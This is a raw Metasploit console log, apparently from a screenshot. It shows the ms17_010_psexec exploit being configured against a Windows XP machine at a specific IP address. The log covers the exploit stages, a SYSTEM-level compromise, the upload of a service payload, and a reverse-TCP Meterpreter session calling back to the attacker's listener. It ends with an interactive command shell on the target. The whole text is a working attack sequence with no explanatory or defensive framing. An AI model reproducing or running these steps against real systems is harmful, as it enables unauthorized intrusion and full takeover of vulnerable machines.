 msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHSTS 87.45.75.154
[!] Unknown datastore option: RHSTS. Did you mean RHOST?
RHSTS ⇒ 87.45.75.154
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 87.45.75.154
RHOST ⇒ 87.45.75.154
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 87.45.75.2:4444
[*] 87.45.75.154:445 - Target OS: Windows 5.1
[*] 87.45.75.154:445 - Filling barrel with fish... done
[*] 87.45.75.154:445 - ←———————— | Entering Danger Zone | ————————→
[*] 87.45.75.154:445 - [*] Preparing dynamite...
[*] 87.45.75.154:445 - [*] Trying stick 1 (x86)...Boom!
[*] 87.45.75.154:445 - [+] Successfully Leaked Transaction!
[*] 87.45.75.154:445 - [+] Successfully caught Fish-in-a-barrel
[*] 87.45.75.154:445 - ←———————— | Leaving Danger Zone | ————————→
[*] 87.45.75.154:445 - Reading from CONNECTION struct at: 0×8194d440
[*] 87.45.75.154:445 - Built a write-what-where primitive...
[+] 87.45.75.154:445 - Overwrite complete... SYSTEM session obtained!
[*] 87.45.75.154:445 - Selecting native target
[*] 87.45.75.154:445 - Uploading payload... HDnQDNky.exe
[*] 87.45.75.154:445 - Created \HDnQDNky.exe...
[+] 87.45.75.154:445 - Service started successfully...
[*] 87.45.75.154:445 - Deleting \HDnQDNky.exe...
[*] Sending stage (177734 bytes) to 87.45.75.154
[*] Meterpreter session 1 opened (87.45.75.2:4444 → 87.45.75.154:1028) at 2026-05-07 08:36:13 -0500
meterpreter > shell
Process 180 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.